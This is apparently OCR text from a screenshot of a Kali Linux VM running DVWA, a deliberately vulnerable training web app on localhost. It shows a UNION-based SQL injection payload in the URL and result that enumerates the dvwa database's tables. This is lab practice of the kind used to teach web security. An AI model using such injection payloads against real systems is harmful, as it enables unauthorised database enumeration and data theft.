 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4 23:07
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/?id=0'+union+select+1%2Cgroup_concat(table_name)+from+information_schema.tables+where+table_schema%3D'dvwa'%23&Submit=Submi 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: Submit
ID: 0' union select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa'#
First name: 1
Surname: users,guestbook
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
127.0.0.1/DVWA/vulnerabilities/open_redirect/
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
30°C
Haze
Search
ENG
IN
23:07
14-04-2025